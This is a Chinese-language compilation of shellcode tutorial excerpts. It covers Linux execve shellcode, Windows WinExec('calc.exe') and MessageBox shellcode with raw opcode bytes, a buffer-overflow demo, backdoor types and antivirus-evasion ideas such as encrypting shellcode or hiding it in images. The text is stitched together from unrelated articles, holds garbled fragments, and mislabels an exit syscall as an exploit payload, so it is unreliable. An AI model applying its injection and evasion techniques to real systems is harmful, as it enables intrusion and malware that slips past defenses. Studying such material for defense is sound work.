4.3 后门ShellCode的编写

shellcode生产原理

shellcode生产原理(实用版)目录一、Shellcode 概述二、Shellcode 的原理三、Shellcode 的编写四、Shellcode 的利用五、Shellcode 的安全防范正文一、Shellcode 概述Shellcode 是指一种用于攻击计算机系统的二进制代码,通常由黑客或病毒作者编写,通过各种途径植入到目标系统中,用于实现对目标系统的控制或获取系统敏感信息等恶意行为。

Shellcode 通常是一段可执行的二进制代码,可以被直接注入到受攻击系统的内存中,从而实现对系统的控制。

二、Shellcode 的原理Shellcode 的原理主要是利用目标系统中的漏洞,通过溢出等方式将Shellcode 注入到系统的内存中,从而实现对系统的控制。

Shellcode 通常会在目标系统中开辟一个新的进程,然后执行自身的代码,以达到控制目标系统的目的。

三、Shellcode 的编写Shellcode 的编写通常需要根据目标系统的架构和漏洞类型来定制,因此,Shellcode 的编写具有一定的技术难度。

一般来说,Shellcode 的编写需要掌握汇编语言和计算机系统架构等相关知识。

四、Shellcode 的利用Shellcode 的利用主要是通过各种途径将 Shellcode 植入到目标系统中,然后通过执行 Shellcode 来实现对目标系统的控制。

Shellcode 的利用方式有很多,例如,通过邮件攻击、网页攻击、漏洞攻击等方式将Shellcode 植入到目标系统中。

五、Shellcode 的安全防范由于 Shellcode 具有很强的攻击性,因此,对于计算机系统来说,防范 Shellcode 的攻击是非常重要的。

二进制入门-打造Linuxshellcode基础篇

⼆进制⼊门-打造Linuxshellcode基础篇0x01 前⾔本⽂的⽬的不是为了介绍如何进⾏恶意的破坏性活动,⽽是为了教会你如何去防御此类破坏性活动,以帮助你扩⼤知识范围,完善⾃⼰的技能,如有读者运⽤本⽂所学技术从事破坏性活动,本⼈概不负责。

0x02 什么是Shellcodeshellcode是⽤作利⽤软件漏洞的有效载荷的⼀⼩段代码,因为它通常启动⼀个命令shell,攻击者可以从中控制受攻击的机器,所以称他为。

但是任何执⾏类似任务的代码都可以称为shellcode。

因为有效载荷的功能不仅限于⼀个shell。

shellcode基本的编写⽅式有以下三种直接编写⼗六进制操作码。

使⽤c语⾔编写程序,然后进⾏编译,最后进⾏反汇编来获取汇编指令和⼗六进制操作码。

编写汇编程序,将该程序汇编,然后从⼆进制中提取⼗六进制操作码。

第⼀种⽅法很极端,直接编写⼗六进制操作码是⼀件⾮常难得事情。

下⾯我将带⼤家⼀步步去编写⾃⼰的shellcode。

0x03 execve系统调⽤在Linux系统上执⾏程序的⽅式有多种,但是其中使⽤最⼴泛的⼀种⽅式就是通过借助execve系统调⽤。

我们⾸先来看看execve的使⽤⽅法。

说明看起来很复杂,其实很简单。

我们先使⽤c语⾔来实现它。

c语⾔实现execve系统调⽤创建shell我们⾸先来新建⼀个⽂件:我们使⽤vim来编写代码:看完上⾯的介绍,使⽤c语⾔来实现就很简单了。

123456789#include <unistd.h> int main(){ char * shell[2];shell[0]="/bin/sh";shell[1]=NULL;execve(shell[0],shell,NULL);}然后我们使⽤gcc 编译器来编译⼀下:运⾏看看:成功执⾏创建⼀个shell 。

转向汇编语⾔前⾯我们已经使⽤c 语⾔来实现了,现在我们就需要⽤汇编语⾔来重写execve 系统调⽤,其实很简单。

shellcode执行原理

shellcode执行原理

Shellcode是一种用于利用计算机系统漏洞的机器码。

它通常是由黑客编写的,用于利用软件漏洞来执行恶意操作。

Shellcode 的执行原理涉及计算机系统的内存管理和指令执行。

首先,当Shellcode被注入到受攻击的程序中时,它会被当作一段可执行代码加载到内存中。

接着,Shellcode会利用漏洞来改变程序的正常执行流程,使其跳转到Shellcode所在的内存地址。

一旦执行到Shellcode,它会利用系统调用或者其他技术来实现恶意操作,比如获取系统权限、下载恶意文件、或者执行其他任意指令。

在执行过程中,Shellcode可能会利用缓冲区溢出、格式化字符串漏洞、或者其他漏洞来实现其恶意目的。

它可能会修改内存中的数据、覆盖函数返回地址、或者利用其他技术来控制程序的执行流程。

总的来说,Shellcode的执行原理涉及利用漏洞改变程序的正常执行流程,使其执行恶意的机器码,从而实现黑客的攻击目的。

为了防范Shellcode的攻击,软件开发者需要注意安全编程实践,

及时修复漏洞,并且用户需要保持系统和软件的及时更新以防止被利用。

shell后门

一.后门的定义最早的后门是由系统开发人员为自己留下入口而安装的,而今天,并非开发人员将后门装入自己设计的程序中,而是大多数攻击者将后门装入他人开发和维护的系统中。

通过使用这样的后门,攻击者可以很轻松地获得系统的访问权,进而获得系统的控制权。

为了更加明确,我们给出后门的以下定义:后门是一个允许攻击者绕过系统中常规安全控制机制的程序,它按照攻击者自己的意愿提供通道。

有许多不同类型的后门,但每种都可以绕过系统的常规性安全检测,使得攻击者获得进入系统的入口。

例如:一个普通的用户可能不得不输入一个口令,这个口令每90天会变换一次。

而有了后门,攻击者可以用一个固定的口令而无需变换。

有了植入系统的后门,攻击者可能根本不需要提供任何口令就可以登录到计算机。

普通用户可能被迫使用某个特别的加密协议访问计算机,而攻击者可以利用后门访问那些使用完全不同协议的计算机。

一旦安装了后门,攻击者如何访问该逻辑单元完全取决于攻击者自己。

许多人用特洛伊木马或者简单地用特洛伊来形容每个后门,这种将术语“后门”和特洛伊木马混淆的做法是非常错误的,应该尽量避免。

后门只是简单地提供通道,而特洛伊木马将自己伪装成某个有用的程序,或者干脆将自己隐藏起来,不要将这些概念混为一谈。

如果一个程序仅提供后门通道,那么它只是一个后门;如果可以伪装成一个有用的程序,那么它便是特洛伊木马。

当然,有的工具可以同时是后门和特洛伊木马。

但是,只有当攻击者企图将后门伪装成某个有用程序时,它才可以称为“特洛伊木马”。

我们用特洛伊木马后门这一不太明确的概念定义这种工具,因为它们伪装成某个友善的程序同时还提供访问通道,利用这一完全定义将有助于人们理解后门与木马的区别。

二.不同类型的后门通道正如我们在前面定义中看到的一样,后门的作用在于为攻击者进入目标计算机提供通道。

这个通道可能表现为不同形式,它取决于攻击者的目的和所使用的特定后门类型。

后门能够为攻击者提供许多种不同类型的访问,包括以下几种:本地权限的提升:这类后门使得对系统有访问权的攻击者突然变换其权限等级成为管理员,有了这些超级用户权限,攻击者可以重新设置系统或访问任何存储在系统中的文件。

如何编写一个shellcode

如何编写一个 shellcode

ShellCode的编写就是将函数或变量在内存中的间接地址改为函数或变量在内存中的直接地址,直接调用! 以MessageBox函数为例进行讲解如下 新建shellcode.cpp:

编写代码如下: 运行结果: 将VC代码转换成汇编指令:

内存数据图: 函数的真实地址找到之后,修改代码如下: 将以上汇编指令转换成二进制数据: 内存数据图: 将0x0040103C~0x00401049之间的二进制数据复制出来 如下: 6A 00 6A 00 6A 00 6A 00 B8 1E FD 0B 75 FF D0 最终shellcode代码:

运行结果:

ቤተ መጻሕፍቲ ባይዱ

shell code免杀思路

shell code免杀思路摘要:一、shell code简介二、shell code免杀方法1.修改Shellcode内存地址2.修改Shellcode长度3.加密Shellcode4.隐藏Shellcode三、实战案例四、总结与建议正文:一、shell code简介Shellcode,即漏洞利用代码,是在操作系统或应用程序中利用漏洞执行的一段恶意代码。

它通常用于渗透测试和恶意软件攻击中。

由于安全软件对恶意文件的检测和拦截能力越来越强,因此对shell code进行免杀处理变得尤为重要。

二、shell code免杀方法1.修改Shellcode内存地址将Shellcode注入到内存中某个地址,然后修改返回地址,使其指向Shellcode。

这样可以绕过安全软件对固定内存地址的检测。

2.修改Shellcode长度根据目标系统和服务器环境,修改Shellcode的长度,以避免安全软件通过检测字节数来识别恶意文件。

3.加密Shellcode使用加密算法对Shellcode进行加密,可以降低其在磁盘上的特征。

需要注意的是,加密和解密过程要在内存中进行,以避免在磁盘上留下明文痕迹。

4.隐藏Shellcode将Shellcode嵌入到正常文件中,如图片、文本等,以降低其被安全软件检测的概率。

在进行嵌入时,可以选择使用一些技巧,如文件分片、替换字符等。

三、实战案例以下是一个简单的实战案例:假设我们要利用一个存在缓冲区溢出的漏洞,可以将以下Shellcode编写为:```mov eax, 1 ; 系统调用号:1(exit)xor ebx, ebx ; 初始化寄存器int 0x80 ; 执行系统调用```然后对Shellcode进行加密、修改内存地址和长度等操作,最后将加密后的Shellcode注入到目标系统中。

四、总结与建议虽然shell code免杀技术在一定程度上可以降低恶意文件被检测的概率,但随着安全技术的发展,免杀技术也面临着越来越多的挑战。

编写shellcode的全过程

编写shellcode的全过程1、很简单的一段代码,功能就是打开Windows自带的计算器程序。

而我要实现的shellcode的功能就是这个。

1.#include <windows.h>2.3.int main()4.{5.LoadLibraryA("kernel32.dll");6.7.WinExec("calc.exe", SW_SHOW);8.9.return 0;10.}2、将WinExec("calc.exe", SW_SHOW);改成汇编后的样子。

1.#include <windows.h>2.3.int main()4.{5.char str[]="calc.exe";6.char* p = str;7.8.LoadLibraryA("kernel32.dll");9.10.__asm11.{12.push 0;13.14.mov eax,p;15.push eax;16.17.mov eax,0x7c86250d; //WinExec的地址18.call eax;19.}20.21.return 0;22.}3、在堆栈中构造字符串,经典!这招是我在书上学来的,并非本人原创 -_-。

1./*2.* Author: Leng_que3.* Date: 2009年10月12日11:02:404.*E-mail:******************.cn5.* Description: 一段通过WinExec运行calc.exe的shellcode 雏形I6.* Comment: 在WindowsXP SP3 + VC6.0环境下调试通过7.*/8.9.#include <windows.h>10.11.int main()12.{13.//因为WinExec这个API函数在kernel32.dll这个动态链接库里,所以要先加载它14.LoadLibraryA("kernel32.dll");15.16.__asm17.{18.push ebp;19.mov ebp,esp;20.21.//在堆栈中构造字符串:calc.exe22.xor eax,eax;23.push eax;24.25.sub esp,08h;26.mov byte ptr [ebp-0ch],63h;27.mov byte ptr [ebp-0bh],61h;28.mov byte ptr [ebp-0ah],6Ch;29.mov byte ptr [ebp-09h],63h;30.31.mov byte ptr [ebp-08h],2Eh;32.mov byte ptr [ebp-07h],65h;33.mov byte ptr [ebp-06h],78h;34.mov byte ptr [ebp-05h],65h;35.36.//执行WinExec,启动计算器程序37.push 0;38.39.lea eax,[ebp-0ch];40.push eax;41.42.mov eax,0x7c86250d; //WinExec的地址43.call eax;44.45.//平衡堆栈46.mov esp,ebp;47.pop ebp;48.}49.50.return 0;51.}4、具有shellcode特点的汇编代码完成了!值得一提:在这一步我这么也得不到LoadLibrary(在原来的代码中我是写这个的)的地址,于是只好先去吃饭,在来回饭堂的校道上,我突然想到了,原来自己一时忘记,于是犯了一个低级错误,其中在Kernel32.dll里是没有LoadLibrary这个函数的,只有LoadLibraryA 和LoadLibraryW,它们的区别在于传入的参数是ANSI编码的还是Unicode编码的,但是为什么我们在平时的编程中写LoadLibrary又可以正常运行呢?那是因为其实这个LoadLibrary只是一个宏而已啦,在VC6.0下选中这个LoadLibrary函数(当然,应该叫宏更准确些),然后右键->"Go To Definition"一下就知道了。



Window中的shellcode编写框架(入门篇)

Window中的shellcode编写框架(⼊门篇)Shellcode定义 是⼀段可注⼊的指令(opcode),可以在被攻击的程序内运⾏。

特点 短⼩精悍,灵活多变,独⽴存在,⽆需任何⽂件格式的包装,因为shellcode直接操作寄存器和函数,所以opcode必须是16进制形式。

因此也不能⽤⾼级语⾔编写shellcode。

在内存中运⾏,⽆需运⾏在固定的宿主进程上。

Shellcode的利⽤原理 将shellcode注⼊缓冲区,然后欺骗⽬标程序执⾏它。

⽽将shellcode注⼊缓冲区最常⽤的⽅法是利⽤⽬标系统上的缓冲区溢出漏洞。

Shellcode⽣成⽅法编程语⾔编写:汇编语⾔,C语⾔shellcode⽣成器Shellcode编写原则杜绝双引号字符串的直接使⽤ 关闭VS⾃动优化没有使⽤到的变量 ⾃定义函数⼊⼝动态获取函数的地址 GetProAddress 从dll中获取函数的地址 参数1:调⽤dll的句柄,参数2:函数名 Bug:error C2760: 语法错误: 意外的令牌“标识符”,预期的令牌为“类型说明符” 打开项⽬⼯程-> 属性 -> c/c++ --> 语⾔ -> 符合模式修改成否即可如果这样设置将⽆法使⽤c函数。

这个⽐较关键,否则使⽤printf就直接崩溃或者是编译报错 最佳⽅案是:修改平台⼯具集通过获得Kernel32基址来获取GetProcAddres基址避免全局变量的使⽤ 因为vs会将全局变量编译在其他区段中结果就是⼀个绝对的地址不能使⽤static定义变量(变量放到内部函数使⽤)确保已加载使⽤API的动态链接库编写shellcode前的准备修改程序⼊⼝点:链接器-⾼级。

作⽤:去除⾃动⽣成的多余的exe代码关闭缓冲区安全检查,属性->C/C++ ->代码⽣成->安全检查禁⽤设置⼯程兼容window XP :代码⽣成 ->运⾏库选择 debug MTD release MT清除资源:链接器->调试->清单⽂件关闭调试功能如下:属性->常规->平台⼯具集选择xp版本C/C++->代码⽣成->运⾏库选择MT安全检查禁⽤链接器->⾼级->⼊⼝点修改为EntryMain函数动态链接调⽤ 在编写shellcode时,所有⽤到的函数都需要动态调⽤,通过LoadLibrary函数加载动态链接库,GetProAddress获取动态链接库中函数的地址。

Shellcode的原理及编写(基础)

Shellcode的原理及编写(基础)展开全文1.shellcode原理Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限。

另外,Shellcode一般是作为数据发送给受攻击服务的。

Shellcode是溢出程序和蠕虫病毒的核心,提到它自然就会和漏洞联想在一起,毕竟Shellcode只对没有打补丁的主机有用武之地。

网络上数以万计带着漏洞顽强运行着的服务器给hacker和Vxer丰盛的晚餐。

漏洞利用中最关键的是Shellcode的编写。

由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。

如下链接是shellcode编写的基础,仅供参考/uid-24917554-id-3506660.html缓冲区溢出的shellcode很多了,这里重现下缓冲区溢出。

[cpp] view plain copy1.int fun(char *shellcode)2.{3.char str[4]="";//这里定义4个字节4.strcpy(str,shellcode);//这两个shellcode如果超过4个字节,就会导致缓冲区溢出5.printf("%s",str);6.return 1;7.}8.int main(int argc, char* argv[])9.{10.char str[]="aaaaaaaaaaaaaaaaaaa!";11.fun(str);12.return 0;13.}如上程序,会导致缓冲区溢出。

程序运行后截图如下如上可以看出来,异常偏移是61616161,其实自己观察61616161其实就是aaaa的Hex编码因为调用函数的过程大致是1:将参数从右到左压入堆栈2:将下一条指令的地址压入堆栈3:函数内部的临时变量申请4:函数调用完成,退出内存栈区从高到低[参数][ebp][返回地址][函数内部变量空间]如上程序,如果函数内部变量空间比较小,执行strcpy时候,源字符串比目标字符串长,就会覆盖函数返回地址,导致程序流程变化如图0048FE44前四个00是str申请的四个字节的并初始化为00,后面的48FF1800是函数的返回地址,再后面的411E4000是ebp,既调用函数的基址。

c语言 shell程序源码

c语言 shell程序源码(实用版)目录1.C 语言和 Shell 程序简介2.C 语言 Shell 程序的编写方法3.C 语言 Shell 程序的运行与调试4.C 语言 Shell 程序的实际应用案例正文一、C 语言和 Shell 程序简介C 语言是一种广泛应用于操作系统、嵌入式系统等领域的编程语言。

其具有语法简洁、执行效率高、跨平台等特点。

Shell 程序则是一种在操作系统中,用于管理和操作文件、目录、系统等的命令行工具。

通过 C 语言编写 Shell 程序,可以实现对操作系统更深入的控制和操作。

二、C 语言 Shell 程序的编写方法1.选择合适的 Shell:在编写 C 语言 Shell 程序之前,需要选择一个适合的 Shell。

常见的 Shell 有 Bash、Zsh、Fish 等。

选择合适的 Shell 可以根据个人喜好以及项目需求来确定。

2.了解 Shell 编程的基本语法:Shell 编程的基本语法包括变量、条件语句、循环语句、函数等。

这些语法与 C 语言有一定的相似性,但仍有很多特有语法需要掌握。

3.编写 Shell 脚本:在了解基本语法后,可以开始编写 Shell 脚本。

通常,Shell 脚本的扩展名为.sh,文件格式为纯文本。

编写时,可以使用任何文本编辑器,如 Vim、Nano 等。

4.使用 C 语言调用 Shell 程序:在 C 语言程序中,可以使用系统调用函数调用编写的 Shell 程序。

例如,可以使用 fork() 和 execvp()函数来调用 Shell 程序。

三、C 语言 Shell 程序的运行与调试1.手动运行:编写好的 Shell 程序可以直接在命令行中运行。

例如,可以将 Shell 程序的文件路径作为参数传递给 bash 命令,如:./shell_program.sh。

2.调试:在编写 Shell 程序时,可能会遇到一些问题。

可以使用调试工具,如 GDB,来调试 Shell 程序。

pwn shellcode方法

pwn shellcode方法pwn shellcode方法是一种利用漏洞来执行自定义代码的技术,通常用于渗透测试和漏洞利用中。

在pwn中,shellcode是一段用于利用漏洞的二进制代码,通常用于获取系统权限或执行任意命令。

下面是一些常见的pwn shellcode方法:1. 编写Shellcode:编写Shellcode是pwn shellcode方法的第一步。

Shellcode通常是一段精简的汇编代码,用于实现特定功能,比如获取shell权限、执行系统命令等。

编写Shellcode需要熟悉汇编语言和对目标系统的理解。

2. 注入Shellcode:一旦编写好Shellcode,就需要将其注入到目标程序中。

通常通过溢出漏洞或其他漏洞来实现Shellcode注入。

注入Shellcode需要对目标程序的内存结构有一定的了解,以确保Shellcode能够被正确执行。

3. 执行Shellcode:一旦Shellcode成功注入到目标程序中,就可以通过触发漏洞来执行Shellcode。

通常会利用栈溢出、堆溢出等漏洞来实现Shellcode的执行。

执行Shellcode可以实现获取系统权限、执行任意命令等功能。

4. Shellcode编码:有时候目标程序会对Shellcode进行过滤或检测,需要对Shellcode进行编码来绕过检测。

常见的编码方法包括Base64编码、逆向Shellcode 等。

编码Shellcode可以增加Shellcode的兼容性和安全性。

5. Shellcode调试:在编写和执行Shellcode过程中,常常需要对Shellcode进行调试和测试,以确保Shellcode的正确性和稳定性。

可以使用调试器如gdb来对Shellcode进行调试,查看Shellcode执行过程中的内存状态和寄存器值。

总的来说,pwn shellcode方法是一种高级的漏洞利用技术,需要对漏洞利用、汇编语言和目标系统有深入的了解。

ShellCode编写

变换一下

#include <windows.h> #include <winbase.h> typedef void (*MYPROC)(LPTSTR); //定义函数指针 int main() { HINSTANCE LibHandle; MYPROC ProcAdd; LibHandle = LoadLibrary("msvcrt.dll"); ProcAdd = (MYPROC) GetProcAddress(LibHandle, "system"); //查找system函数地址 (ProcAdd) (""); //其实就是执行 system("") return 0; }

2.4 使用汇编生成ShellCode

先看看如何把system(“cmd.exe”)写成 汇编 思路:

将“cmd.exe”压栈, 将“cmd.exe”地址压栈 Call system函数地址

注意:

Push是四个字节对齐的,因此必须每次压栈ቤተ መጻሕፍቲ ባይዱ 个字节 或者一个字节一个字节赋值

ShellCode编写

内容

1. 2. 3. 4. 5. 什么是ShellCode? 编写ShellCode 通用ShellCode的编写 后门ShellCode的编写 ShellCode编码

1. 什么是ShellCode?

ShellCode就是一段能够完成一定功能(比 如打开一个命令窗口)、可直接由计算机执 行的机器代码,通常以十六进制的形式存在。

;依次找每个函数名称 ;'PteG' ;'Acor'

;ebx = 索引号地址,AddressOf ;ecx = 计算出的索引号值 ;ebx = 函数地址的起始位 ;利用索引值,计算出GetProcAddress的地址

汇编Shellcode的技巧

汇编Shellcode的技巧汇编Shellcode的技巧本⽂参考来源于pentest我们在上⼀篇提到要要⾃定义shellcode,不过由于这是个复杂的过程,我们只能专门写⼀篇了,本⽂,我们将会给⼤家介绍shellcode的基本概念,shellcode在编码器及解码器中的汇编以及⼏种绕过安全检测的解决⽅案,例如如何绕过微软的 EMET(⼀款⽤以减少软件漏洞被利⽤的安全软件)。

为了理解本⽂的内容,⼤家需要具了解x86汇编知识和基本⽂件格式(如COFF和PE)。

专业术语进程环境块(PEB):PEB(Process Environment Block)是Windows NT操作系统中的⼀种数据结构。

由于PEB仅在Windows NT操作系统内部使⽤,其⼤多数字段不⾯向其他操作系统,所以PEB就不是⼀个透明的数据结构。

微软已在其MSDN Library技术开发⽂档中开始修改PEB的结构属性。

它包含了映像加载器、堆管理器和其他的windows系统DLL所需要的信息,因为需要在⽤户模式下修改PEB中的信息,所以必须位于⽤户空间。

PEB存放进程信息,每个进程都有⾃⼰的 PEB 信息。

准确的 PEB 地址应从系统的 EPROCESS 结构的 1b0H 偏移处获得,但由于 EPROCESS在进程的核⼼内存区,所以程序不能直接访问。

导⼊地址表(IAT):IAT (Import Address Table)由于导⼊函数就是被程序调⽤但其执⾏代码⼜不在程序中的函数,这些函数的代码位于⼀个或者多个DLL 中,当PE ⽂件被装⼊内存的时候,Windows 装载器才将DLL 装⼊,并将调⽤导⼊函数的指令和函数实际所处的地址联系起来(动态连接),这操作就需要导⼊表完成.其中导⼊地址表就指⽰函数实际地址。

数据执⾏保护(DEP):与防病毒程序不同,数据执⾏保护(DEP)是⼀组对内存区域进⾏监控的硬件和软件技术,DEP技术的⽬的并不是防⽌在计算机上安装有害程序。

ShellCode编写实例

ShellCode编写实例 来源:互联网适合读者:漏洞研究员、入侵爱好者前置知识:C、汇编阅读能力,调试工具使用能力WTF:最近网络上开始流传各种各样的ShellCode,很多朋友都开始关注ShellCode的编写和相关技术的实现方法。

黑防不断推出的“ ...适合读者:漏洞研究员、入侵爱好者前置知识:C、汇编阅读能力,调试工具使用能力WTF:最近网络上开始流传各种各样的ShellCode,很多朋友都开始关注ShellCode的编写和相关技术的实现方法。

黑防不断推出的“菜鸟版Exploit编写指南”系列文章受到很多热爱系统漏洞的朋友们的喜爱,但大家在了解基本的漏洞调试、利用方法后,开始关注更高层次的ShellCode 的编写。

本期“溢出研究”栏目推出了《打造Windows下自己的ShellCode》一文,讲解了Windows下ShellCode的编写步骤,并且以打开DOS窗口的代码为例,详细介绍了编写、提取ShellCode的整个过程。

但开一个本地DOS窗口的功能还是略显简陋。

在网络环境下,ShellCode至少要能开一个网络连接后门,或者能上传下载文件才算有用。

所以本篇文章更实际一点,难度也高些。

希望给国内的网络安全爱好者们送上一道色香味具全的新年大餐!ShellCode编写实例——突破防火墙的ShellCode现在网络上获得控制台的ShellCode要么是在目标机上开一个端口,等待攻击者连接;要么是让目标机主动连接攻击者的主机,俗称反向连接。

但前种方法一般都会被防火墙挡住,而后者反连不但需要攻击者有一个公网IP,而且也会被目标机端禁止外连访问的防火墙挡掉。

那有没有更好的办法呢?当然有了!不然大家认为WTF老大会让我在这里瞎折腾?!第一种方法就是复用攻击时的Socket。

我们在给目标机发送攻击字符串的时候,就使用了Socket,如果还存在,我们把它找到并回收利用。

ShellCode完成的功能是查找进程中所有的Socket并依次判断,如果是那个发送攻击字符串的Socket,就使用它来传文件,开后门等等。

linuxshell教程细说shell编程

linuxshell教程细说shell编程Shell是一种命令行解释器程序,常用于Linux和Unix系统中。

它作为用户与操作系统之间的接口,用户可以通过Shell来执行各种命令和脚本。

Shell编程是指使用Shell脚本来编写一系列的命令和逻辑操作,以实现自动化的任务和批处理操作。

Shell脚本可以实现文件操作、文本处理、系统管理等众多功能,是Linux系统中十分重要的一种编程语言。

在Shell编程中,首先需要了解几个基本概念:1. Shell命令:Shell支持各种操作系统命令,如文件操作命令、系统管理命令等。

通过直接输入命令,Shell可以执行这些命令,达到操作系统的目的。

2. Shell脚本:Shell脚本是一系列Shell命令的集合,通过编写脚本可以将多个命令组合在一起,实现复杂的操作逻辑。

3. 变量:在Shell中,可以定义各种变量来存储数值、字符串等数据。

通过变量,可以实现对数据的操作和传递。

4. 控制结构:Shell脚本支持各种控制结构,如循环、条件判断等。

通过控制结构,可以实现对命令的灵活控制和条件执行。

5. 函数:Shell脚本可以定义函数来实现一些特定的功能。

函数可以将一系列命令封装在一起,提高脚本的重用性和可读性。

6. 输入输出:Shell脚本使用标准输入、标准输出和标准错误输出来与外界进行数据交互。

可以通过重定向、管道等方式对输入输出进行控制。

以下是一个简单的示例脚本,用于计算1到N的整数之和:```#!/bin/bashsum=0echo -n "请输入一个整数N:"read Nfor ((i=1; i<=$N; i++))dosum=$(($sum + $i))doneecho "1到$N的整数之和为:$sum"```在这个脚本中,首先使用read命令获取用户输入的整数N,然后使用for循环计算1到N的整数之和,并通过echo命令输出结果。

shellcode的生成流程

shellcode的生成流程英文回答:Shellcode generation is a process of creating a sequence of machine instructions that can be injected and executed directly in a compromised system. It is commonly used in exploit development and malware creation to achieve various malicious activities. There are several steps involved in the process of generating shellcode.1. Identifying the target platform: The first step is to determine the target platform for which the shellcode is being developed. This includes identifying the operating system, processor architecture, and other specific details of the target system.2. Understanding the vulnerability: To create an effective shellcode, it is crucial to understand the vulnerability that is being exploited. This involves analyzing the target system, identifying the security flaw,and determining the appropriate technique to exploit it.3. Crafting the payload: The next step is to craft the payload, which is the actual code that will be executed on the target system. This involves writing the shellcode in assembly language or a high-level language that can be compiled into machine code.4. Encoding and obfuscation: To bypass security measures and evade detection, shellcode can be encoded or obfuscated. This can involve techniques such as XOR encoding, polymorphism, or encryption to make the shellcode more difficult to analyze.5. Testing and debugging: Once the shellcode is generated, it needs to be tested and debugged to ensure its functionality and reliability. This involves running the shellcode in a controlled environment or using a debugger to identify and fix any issues.6. Integration into an exploit: Finally, the generated shellcode needs to be integrated into an exploit payload.This involves combining the shellcode with the exploit code that triggers the vulnerability and delivers the payload to the target system.Shellcode生成是创建一系列机器指令的过程,可以直接注入和执行在被攻击的系统中。

msf 编译shellcode

msf 编译shellcode一、概述Metasploit Framework(MSF)是一个强大的开源安全测试工具,它提供了一系列模块,包括用于创建和测试 shellcode 的工具。

在本文中,我们将介绍如何使用 MSFrununc 模块编译 shellcode。

二、准备环境在开始之前,请确保您已经安装了 Metasploit Framework,并且具有适当的环境配置。

您还需要安装一些必要的库和工具,以便正确地编译和运行 shellcode。

以下是使用 MSF 编译 shellcode 的基本步骤:1. 使用 msfdb 命令启动 MSF,并加载所需的模块。

2. 使用 msfencode 模块将payload编码为 shellcode。

3. 使用 MSFrununc 模块编译 shellcode 并获取可执行文件路径。

4. 使用生成的可执行文件路径构建 meterpreter.rc 文件。

5. 使用 msfencode 加载生成的 meterpreter.rc 文件并编译shellcode。

下面是一个具体的示例:1. 使用以下命令启动 MSF:msfconsole2. 加载所需的模块:use exploit/multi/shell -setencoder x86/shikata_ga_nai -setplatform linux -setarch x86 -setoptionsexploit:auto_reverse_portfwd=13. 使用 msfencode 编码 payload:msfpayload windows/meterpreter/reverse_tcpLHOST=[target_ip] LPORT=[target_port] > payload.bin4. 使用 MSFrununc 编译 shellcode:msfrename payload.bin +x86/shikata_ga_nai -L ELF64/x86-64 -e /tmp/shellcode-unix -r elf64 -x i386 msfencode -f elf64 -o /tmp/shellcode-unix/meterpreter-x86_64.so -n -v -x i386 -l/tmp/shellcode-unix/meterpreter-x86_64.so.tmpfs/tmp/shellcode-unix/shellcode-unix/payload.bin/tmp/shellcode-unix/meterpreter-x86_64.so.tmpfs >/tmp/shellcode-unix/meterpreter-x86_64.so.stdout 2>/tmp/shellcode-unix/meterpreter-x86_64.so.stderr其中,[target_ip] 和 [target_port] 是目标主机的 IP 地址和端口号。

如何编写安全可靠的Shell脚本

如何编写安全可靠的Shell脚本Shell脚本是在Unix/Linux系统中常用的一种脚本语言,可以用来自动化执行一系列命令,提高工作效率。

编写安全可靠的Shell脚本非常重要,可以避免潜在的安全漏洞和错误。

本文将介绍一些编写安全可靠的Shell脚本的最佳实践。

一、使用明确的解释器在编写Shell脚本时,应该始终使用明确的解释器,例如#!/bin/bash 或#!/bin/sh。

这样可以确保Shell脚本在不同的系统上以相同的方式执行。

二、设置严格的错误处理在Shell脚本中,应该设置严格的错误处理机制,以便及时捕获和处理错误。

可以使用set -e命令启用脚本中任何命令的错误即时退出功能。

此外,还可以使用set -o pipefail命令确保通过管道传递的命令中出现错误时脚本停止执行。

三、避免使用绝对路径为了增强脚本的可移植性,应该避免在脚本中使用硬编码的绝对路径。

可以使用which命令动态查找命令的路径,或者将命令的路径保存到变量中并使用变量来调用命令。

四、验证输入数据在Shell脚本中应该对输入数据进行验证,以防止恶意用户输入造成的安全风险。

在脚本中使用合适的条件语句、正则表达式或过滤器来验证输入数据的格式和内容。

五、使用临时文件在Shell脚本中,应该避免直接在脚本中使用临时文件。

可以使用mktemp命令创建唯一的临时文件,并在脚本结束时删除它们。

六、避免使用eval命令eval命令可以执行传递给它的命令,并且可以使脚本更加灵活。

然而,使用eval命令存在一定的安全风险,因为它可以执行任意的命令。

因此,应该尽量避免在Shell脚本中使用eval命令。

七、安全处理密码如果Shell脚本需要处理密码,应该在脚本中加密和解密密码。

可以使用工具如openssl来加密和解密密码,以避免明文存储密码的安全风险。

总结:编写安全可靠的Shell脚本需要遵循一些最佳实践,如使用明确的解释器、设置严格的错误处理、避免使用绝对路径、验证输入数据、使用临时文件等。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

服务器 Socket()创建套接字 客户端

Bind()绑定到本机地 址上 Listen()在绑定的套 接字上监听链接请求 Accept()接受链接请 求,返回套接字s2

Socket()创建套接字 Connet()服务器

Recv()/send(),收 发数据 Closesocket()关闭 连接

Recv()/send(),收发 数据 Closesocket()关闭连 接

